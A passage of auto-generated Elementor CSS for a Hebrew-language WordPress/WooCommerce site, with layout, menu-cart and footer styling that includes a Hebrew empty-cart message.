.elementor-element.elementor-element-5a3750d img{width:100px;}.elementor-13 .elementor-element.elementor-element-805bf7f{--container-widget-width:25%;--container-widget-flex-grow:0;width:var( --container-widget-width, 25% );max-width:25%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6da87d5{--container-widget-width:30%;--container-widget-flex-grow:0;width:var( --container-widget-width, 30% );max-width:30%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-start;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-13 .elementor-element.elementor-element-f52f6bc{--padding-top:1%;--padding-bottom:1%;--padding-left:2%;--padding-right:2%;}.elementor-13 .elementor-element.elementor-element-ce6903c{--justify-content:flex-end;}}@media(max-width:767px){.elementor-13 .elementor-element.elementor-element-dfbc25e{--padding-top:10px;--padding-bottom:10px;--padding-left:0px;--padding-right:0px;}.elementor-13 .elementor-element.elementor-element-c81a3d3 .elementor-heading-title{font-size:var( --e-global-typography-c3aa56d-font-size );line-height:var( --e-global-typography-c3aa56d-line-height );letter-spacing:var( --e-global-typography-c3aa56d-letter-spacing );word-spacing:var( --e-global-typography-c3aa56d-word-spacing );}.elementor-13 .elementor-element.elementor-element-442ff90{--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:3%;--padding-bottom:3%;--padding-left:5%;--padding-right:5%;}.elementor-13 .elementor-element.elementor-element-e1d2309{--width:60%;--align-items:flex-start;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon{font-size:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c .elementor-icon svg{height:20px;}.elementor-13 .elementor-element.elementor-element-6d9809c.elementor-element{--align-self:center;}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-df4cac1 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-6aebfd0{top:150px;}.elementor-13 .elementor-element.elementor-element-5a3750d{--container-widget-width:27%;--container-widget-flex-grow:0;width:var( --container-widget-width, 27% );max-width:27%;}.elementor-13 .elementor-element.elementor-element-d379b6b{--container-widget-width:43%;--container-widget-flex-grow:0;width:var( --container-widget-width, 43% );max-width:43%;}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-df403c1-font-size );line-height:var( --e-global-typography-df403c1-line-height );letter-spacing:var( --e-global-typography-df403c1-letter-spacing );word-spacing:var( --e-global-typography-df403c1-word-spacing );}.elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown .elementor-item, .elementor-13 .elementor-element.elementor-element-6da87d5 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-ce6903c{--width:60%;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon{font-size:30px;}.elementor-13 .elementor-element.elementor-element-8c020ae .elementor-icon svg{height:30px;}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-7c1f3e7 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-text-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-5114fda-font-size );line-height:var( --e-global-typography-5114fda-line-height );letter-spacing:var( --e-global-typography-5114fda-letter-spacing );word-spacing:var( --e-global-typography-5114fda-word-spacing );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-accent-font-size );}.elementor-13 .elementor-element.elementor-element-97fe28c{top:150px;}}/* Start custom CSS for icon, class: .elementor-element-6d9809c */.elementor-icon-wrapper{
    height: 20px
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-df4cac1 */.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-df4cac1 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-6aebfd0 */.elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-6aebfd0{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-6aebfd0 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-6da87d5 */.sub-menu li{
    border-right: 5px solid #fff !important;
    transition: .3s
}
.sub-menu li:hover{
    border-right: 5px solid #000 !important
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-7c1f3e7 */.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-7c1f3e7 .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}

.elementor-menu-cart__product-name{
    margin-right: 10px !important
}
.elementor-menu-cart__product-image img{
    border-radius: 50%
}/* End custom CSS */
/* Start custom CSS for woocommerce-menu-cart, class: .elementor-element-97fe28c */.elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 0;
    transition: all 0.3s ease-in-out;
}
body.show .elementor-13 .elementor-element.elementor-element-97fe28c{
    opacity: 1;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message{
    visibility: hidden;
    position: relative;
}

.elementor-13 .elementor-element.elementor-element-97fe28c .woocommerce-mini-cart__empty-message:after{
    visibility: visible;
    position: absolute;
    top: 0;
    left: 0;
    content: "אין מוצרים בעגלה.";
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://galitshalgi.co.il/wp-content/uploads/elementor/css/post-18.css?ver=1769346840
body_size: 2803
content:
.elementor-18 .elementor-element.elementor-element-ce6e58e{--display:flex;--flex-direction:column-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--align-items:center;--gap:15px 15px;--row-gap:15px;--column-gap:15px;border-style:solid;--border-style:solid;border-width:5px 0px 0px 0px;--border-top-width:5px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-68cf90b );--border-color:var( --e-global-color-68cf90b );--border-radius:0px 0px 0px 0px;--margin-top:40px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-ce6e58e:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-ce6e58e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-e831239{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:5%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-a303d37{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:45%;}.elementor-18 .elementor-element.elementor-element-ffd8b89{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:8px;--grid-row-gap:0px;width:100%;max-width:100%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon{background-color:#14574E00;--icon-padding:0.5em;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover{background-color:#14574E00;border-color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover i{color:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-social-icon:hover svg{fill:var( --e-global-color-926f545 );}.elementor-18 .elementor-element.elementor-element-43924ce{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:right;}.elementor-18 .elementor-element.elementor-element-dbec097 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(10px/2);margin-left:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-10px/2);margin-left:calc(-10px/2);}body.rtl .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-10px/2);}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon i{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-108a871{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-e453493{--display:flex;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-18 .elementor-element.elementor-element-8085c07{text-align:right;}.elementor-18 .elementor-element.elementor-element-8085c07 .elementor-heading-title{font-family:"Assistant", Sans-serif;font-size:26px;font-weight:600;}.elementor-18 .elementor-element.elementor-element-e2f8c70{text-align:right;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomleft, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-18 .elementor-element.elementor-element-1910aef .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-type-html{padding-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF00;border-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-select-wrapper::before{color:var( --e-global-color-accent );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"] svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-primary );color:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-d4fe4b3 );}.elementor-18 .elementor-element.elementor-element-1910aef .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-button{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;}.elementor-18 .elementor-element.elementor-element-1910aef{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-18 .elementor-element.elementor-element-03fc050{--display:flex;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--border-radius:5px 5px 5px 5px;--margin-top:-170px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:5%;--padding-bottom:5%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-03fc050:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-03fc050 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EDEDED;}.elementor-18 .elementor-element.elementor-element-1c909b9{text-align:center;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:30px;}.elementor-18 .elementor-element.elementor-element-cec605c{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-18 .elementor-element.elementor-element-cec605c:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-cec605c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-c202143{--divider-border-style:solid;--divider-color:#EDEDED;--divider-border-width:1px;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider-separator{width:100%;}.elementor-18 .elementor-element.elementor-element-c202143 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-18 .elementor-element.elementor-element-7239a8b{--display:flex;--flex-direction:row-reverse;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:space-between;--padding-top:1%;--padding-bottom:1%;--padding-left:5%;--padding-right:5%;}.elementor-18 .elementor-element.elementor-element-7239a8b:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7239a8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-583ee9b );}.elementor-18 .elementor-element.elementor-element-076150b{text-align:left;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-555037d{text-align:left;}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-18 .elementor-element.elementor-element-fdfe3f1{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon{background-color:var( --e-global-color-d4fe4b3 );border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon i{color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-fdfe3f1 .elementor-social-icon svg{fill:var( --e-global-color-primary );}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-fdfe3f1{right:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-fdfe3f1{left:5px;}.elementor-18 .elementor-element.elementor-element-d46bc00{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;bottom:2%;}body:not(.rtl) .elementor-18 .elementor-element.elementor-element-d46bc00{left:5px;}body.rtl .elementor-18 .elementor-element.elementor-element-d46bc00{right:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1366px){.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-120px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:4%;--padding-right:4%;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(min-width:768px){.elementor-18 .elementor-element.elementor-element-a303d37{--width:33%;}.elementor-18 .elementor-element.elementor-element-43924ce{--width:33%;}.elementor-18 .elementor-element.elementor-element-e453493{--width:33%;}.elementor-18 .elementor-element.elementor-element-03fc050{--width:100%;}}@media(max-width:1200px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:55%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-110px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:65%;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-group .elementor-field, .elementor-18 .elementor-element.elementor-element-1910aef .elementor-field-subgroup label{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-95px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-1c909b9 .elementor-heading-title{font-size:25px;}.elementor-18 .elementor-element.elementor-element-076150b .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}.elementor-18 .elementor-element.elementor-element-555037d .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:880px){.elementor-18 .elementor-element.elementor-element-1324c31 img{width:75%;}.elementor-18 .elementor-element.elementor-element-03fc050{--margin-top:-104px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}}@media(max-width:767px){.elementor-18 .elementor-element.elementor-element-ce6e58e{--gap:15px 15px;--row-gap:15px;--column-gap:15px;--margin-top:30px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-a303d37.e-con{--order:1;}.elementor-18 .elementor-element.elementor-element-1324c31{text-align:center;}.elementor-18 .elementor-element.elementor-element-1324c31 img{width:50%;}.elementor-18 .elementor-element.elementor-element-ffd8b89 .elementor-widget-container{text-align:center;}.elementor-18 .elementor-element.elementor-element-43924ce{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-18 .elementor-element.elementor-element-43924ce.e-con{--order:2;}.elementor-18 .elementor-element.elementor-element-dbec097{text-align:center;}.elementor-18 .elementor-element.elementor-element-108a871 .elementor-icon-list-item > 